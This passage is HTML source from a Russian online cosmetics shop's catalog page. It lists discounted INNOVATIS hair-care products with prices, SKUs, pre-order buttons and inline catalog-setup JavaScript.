            var obbx_3966226736_32007 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32007','NAME':'INNOVATIS Kit Luxury Vol-Up 250/200ml','PICT':{'ID':'39658','SRC':'/upload/iblock/eb3/Nabor-dlya-obema-Kit-Luxury-Vol_Up_1.jpg','WIDTH':'1000','HEIGHT':'1000'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32007','BASIS_PRICE':{'PRICE_ID':'1','ID':'42636','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6280','VALUE_NOVAT':'6280','DISCOUNT_VALUE_VAT':'4396','DISCOUNT_VALUE_NOVAT':'4396','ROUND_VALUE_VAT':'4396','ROUND_VALUE_NOVAT':'4396','VALUE':'6280','UNROUND_DISCOUNT_VALUE':'4396','DISCOUNT_VALUE':'4396','DISCOUNT_DIFF':'1884','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 280 ','PRINT_VALUE_VAT':'6 280 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 396 ','PRINT_DISCOUNT_VALUE_VAT':'4 396 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 280 ','PRINT_DISCOUNT_VALUE':'4 396 ','PRINT_DISCOUNT_DIFF':'1 884 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32007','PICT_ID':'bx_3966226736_32007_secondpict','QUANTITY_ID':'bx_3966226736_32007_quantity','QUANTITY_UP_ID':'bx_3966226736_32007_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32007_quant_down','PRICE_ID':'bx_3966226736_32007_price','BUY_ID':'bx_3966226736_32007_buy_link','BASKET_PROP_DIV':'bx_3966226736_32007_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32007_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32007_not_avail','COMPARE_LINK_ID':'bx_3966226736_32007_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-kit-luxury-stem-cells-5x15-250ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32004"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Kit Luxury Stem Cells 5x15/250ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Набор от выпадения         </span>
        <span class="hide"
              itemprop="sku"
        >
            STCLLUXKH        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/970/whi25vbth1bwc78hmmok51yw48sp6n8r/230_220_1/zagruzka-_3_-_1_.png"
                   itemprop="image"
                   title="INNOVATIS Kit Luxury Stem Cells 5x15/250ml - фото 55698"
                   alt="INNOVATIS Kit Luxury Stem Cells 5x15/250ml - интернет-магазин профессиональной косметики Spadream, изображение 55698"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-kit-luxury-stem-cells-5x15-250ml/"
               class="product-card__name"
               title="INNOVATIS Kit Luxury Stem Cells 5x15/250ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Kit Luxury Stem Cells 5x15/250ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Набор от выпадения </div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                7 480            </span>
            <span
                    id="bx_3966226736_32004_price"
                    itemprop="price"
                    content="5236">
                5 236            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32004"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32004"
       style="display:none"
  >
    <div id="bx_3966226736_32004_basket_actions"></div>

              <a id="bx_3966226736_32004_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/970/whi25vbth1bwc78hmmok51yw48sp6n8r/zagruzka-_3_-_1_.png');"
           title="INNOVATIS Kit Luxury Stem Cells 5x15/250ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32004 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32004','NAME':'INNOVATIS Kit Luxury Stem Cells 5x15/250ml','PICT':{'ID':'55698','SRC':'/upload/iblock/970/whi25vbth1bwc78hmmok51yw48sp6n8r/zagruzka-_3_-_1_.png','WIDTH':'907','HEIGHT':'1163'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32004','BASIS_PRICE':{'PRICE_ID':'1','ID':'42630','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'7480','VALUE_NOVAT':'7480','DISCOUNT_VALUE_VAT':'5236','DISCOUNT_VALUE_NOVAT':'5236','ROUND_VALUE_VAT':'5236','ROUND_VALUE_NOVAT':'5236','VALUE':'7480','UNROUND_DISCOUNT_VALUE':'5236','DISCOUNT_VALUE':'5236','DISCOUNT_DIFF':'2244','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'7 480 ','PRINT_VALUE_VAT':'7 480 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 236 ','PRINT_DISCOUNT_VALUE_VAT':'5 236 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'7 480 ','PRINT_DISCOUNT_VALUE':'5 236 ','PRINT_DISCOUNT_DIFF':'2 244 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32004','PICT_ID':'bx_3966226736_32004_secondpict','QUANTITY_ID':'bx_3966226736_32004_quantity','QUANTITY_UP_ID':'bx_3966226736_32004_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32004_quant_down','PRICE_ID':'bx_3966226736_32004_price','BUY_ID':'bx_3966226736_32004_buy_link','BASKET_PROP_DIV':'bx_3966226736_32004_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32004_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32004_not_avail','COMPARE_LINK_ID':'bx_3966226736_32004_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-smoother-spa-conditioner-250ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32003"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Smoother Spa Conditioner 250ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Разглаживающий кондиционер         </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1903SPA        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/4ea/mxnpk6cjfjlnisp9gauvs0ve4peasm5r/230_220_1/ql2an00qkshqjcg5quah2ynxb3fq5d8u.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Smoother Spa Conditioner 250ml - фото 55866"
                   alt="INNOVATIS Luxury Smoother Spa Conditioner 250ml - интернет-магазин профессиональной косметики Spadream, изображение 55866"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-smoother-spa-conditioner-250ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Smoother Spa Conditioner 250ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Smoother Spa Conditioner 250ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Разглаживающий кондиционер </div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                3 180            </span>
            <span
                    id="bx_3966226736_32003_price"
                    itemprop="price"
                    content="2544">
                2 544            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32003"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32003"
       style="display:none"
  >
    <div id="bx_3966226736_32003_basket_actions"></div>

              <a id="bx_3966226736_32003_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/a96/ppfnp4fwa2wgxoxuhkcdr52ctxozjfi0/6542761997-_1_.jpg');"
           title="INNOVATIS Luxury Smoother Spa Conditioner 250ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32003 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32003','NAME':'INNOVATIS Luxury Smoother Spa Conditioner 250ml','PICT':{'ID':'55746','SRC':'/upload/iblock/a96/ppfnp4fwa2wgxoxuhkcdr52ctxozjfi0/6542761997-_1_.jpg','WIDTH':'2731','HEIGHT':'2731'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32003','BASIS_PRICE':{'PRICE_ID':'1','ID':'42627','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3180','VALUE_NOVAT':'3180','DISCOUNT_VALUE_VAT':'2544','DISCOUNT_VALUE_NOVAT':'2544','ROUND_VALUE_VAT':'2544','ROUND_VALUE_NOVAT':'2544','VALUE':'3180','UNROUND_DISCOUNT_VALUE':'2544','DISCOUNT_VALUE':'2544','DISCOUNT_DIFF':'636','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 180 ','PRINT_VALUE_VAT':'3 180 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 544 ','PRINT_DISCOUNT_VALUE_VAT':'2 544 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 180 ','PRINT_DISCOUNT_VALUE':'2 544 ','PRINT_DISCOUNT_DIFF':'636 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32003','PICT_ID':'bx_3966226736_32003_secondpict','QUANTITY_ID':'bx_3966226736_32003_quantity','QUANTITY_UP_ID':'bx_3966226736_32003_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32003_quant_down','PRICE_ID':'bx_3966226736_32003_price','BUY_ID':'bx_3966226736_32003_buy_link','BASKET_PROP_DIV':'bx_3966226736_32003_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32003_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32003_not_avail','COMPARE_LINK_ID':'bx_3966226736_32003_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-smoother-spa-shampoo-250ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32002"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Smoother Spa Shampoo 250ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Безсульфатный разглаживающий шампунь        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1902SPA        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/9f4/cvyc0z1aqaz18fpyta7mu2nzgxdz123r/230_220_1/sjl499sgqjeirl1ggvf241y5ctxiqfjw.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Smoother Spa Shampoo 250ml - фото 55860"
                   alt="INNOVATIS Luxury Smoother Spa Shampoo 250ml - интернет-магазин профессиональной косметики Spadream, изображение 55860"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-smoother-spa-shampoo-250ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Smoother Spa Shampoo 250ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Smoother Spa Shampoo 250ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Безсульфатный разглаживающий шампунь</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                2 920            </span>
            <span
                    id="bx_3966226736_32002_price"
                    itemprop="price"
                    content="2044">
                2 044            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32002"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32002"
       style="display:none"
  >
    <div id="bx_3966226736_32002_basket_actions"></div>

              <a id="bx_3966226736_32002_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/fc9/z5a4cbtyghis019hldh9fewenlagg24h/ilca6apf81h20u7km77dt5eunl41twas.jpg');"
           title="INNOVATIS Luxury Smoother Spa Shampoo 250ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32002 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32002','NAME':'INNOVATIS Luxury Smoother Spa Shampoo 250ml','PICT':{'ID':'55861','SRC':'/upload/iblock/fc9/z5a4cbtyghis019hldh9fewenlagg24h/ilca6apf81h20u7km77dt5eunl41twas.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32002','BASIS_PRICE':{'PRICE_ID':'1','ID':'42626','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2920','VALUE_NOVAT':'2920','DISCOUNT_VALUE_VAT':'2044','DISCOUNT_VALUE_NOVAT':'2044','ROUND_VALUE_VAT':'2044','ROUND_VALUE_NOVAT':'2044','VALUE':'2920','UNROUND_DISCOUNT_VALUE':'2044','DISCOUNT_VALUE':'2044','DISCOUNT_DIFF':'876','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 920 ','PRINT_VALUE_VAT':'2 920 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 044 ','PRINT_DISCOUNT_VALUE_VAT':'2 044 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 920 ','PRINT_DISCOUNT_VALUE':'2 044 ','PRINT_DISCOUNT_DIFF':'876 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32002','PICT_ID':'bx_3966226736_32002_secondpict','QUANTITY_ID':'bx_3966226736_32002_quantity','QUANTITY_UP_ID':'bx_3966226736_32002_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32002_quant_down','PRICE_ID':'bx_3966226736_32002_price','BUY_ID':'bx_3966226736_32002_buy_link','BASKET_PROP_DIV':'bx_3966226736_32002_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32002_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32002_not_avail','COMPARE_LINK_ID':'bx_3966226736_32002_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-stem-cells-shampoo-250ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32001"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Stem Cells Shampoo 250ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Шампунь от выпадения        </span>
        <span class="hide"
              itemprop="sku"
        >
            Inn1621ENE        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/ecd/i1p0bzddr27ccwoxb0vzls94grh09k9u/230_220_1/pq7gv82mut2bpu41tb68pt7t5nn5v6j3.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Stem Cells Shampoo 250ml - фото 55907"
                   alt="INNOVATIS Luxury Stem Cells Shampoo 250ml - интернет-магазин профессиональной косметики Spadream, изображение 55907"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-stem-cells-shampoo-250ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Stem Cells Shampoo 250ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Stem Cells Shampoo 250ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Шампунь от выпадения</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                2 720            </span>
            <span
                    id="bx_3966226736_32001_price"
                    itemprop="price"
                    content="1904">
                1 904            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32001"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32001"
       style="display:none"
  >
    <div id="bx_3966226736_32001_basket_actions"></div>

              <a id="bx_3966226736_32001_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/c18/je2c9f4rgkhmp3k55p10cat1q1rnco5c/8437019455873_2.jpg');"
           title="INNOVATIS Luxury Stem Cells Shampoo 250ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32001 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32001','NAME':'INNOVATIS Luxury Stem Cells Shampoo 250ml','PICT':{'ID':'55706','SRC':'/upload/iblock/c18/je2c9f4rgkhmp3k55p10cat1q1rnco5c/8437019455873_2.jpg','WIDTH':'1000','HEIGHT':'1000'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32001','BASIS_PRICE':{'PRICE_ID':'1','ID':'42624','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2720','VALUE_NOVAT':'2720','DISCOUNT_VALUE_VAT':'1904','DISCOUNT_VALUE_NOVAT':'1904','ROUND_VALUE_VAT':'1904','ROUND_VALUE_NOVAT':'1904','VALUE':'2720','UNROUND_DISCOUNT_VALUE':'1904','DISCOUNT_VALUE':'1904','DISCOUNT_DIFF':'816','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 720 ','PRINT_VALUE_VAT':'2 720 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'1 904 ','PRINT_DISCOUNT_VALUE_VAT':'1 904 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 720 ','PRINT_DISCOUNT_VALUE':'1 904 ','PRINT_DISCOUNT_DIFF':'816 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32001','PICT_ID':'bx_3966226736_32001_secondpict','QUANTITY_ID':'bx_3966226736_32001_quantity','QUANTITY_UP_ID':'bx_3966226736_32001_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32001_quant_down','PRICE_ID':'bx_3966226736_32001_price','BUY_ID':'bx_3966226736_32001_buy_link','BASKET_PROP_DIV':'bx_3966226736_32001_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32001_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32001_not_avail','COMPARE_LINK_ID':'bx_3966226736_32001_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-stem-cells-spray-100ml-/"
         class="product-card__link gmt-product-click"
         data-product-id="32000"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Stem Cells Spray 100ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Спрей от выпадения         </span>
        <span class="hide"
              itemprop="sku"
        >
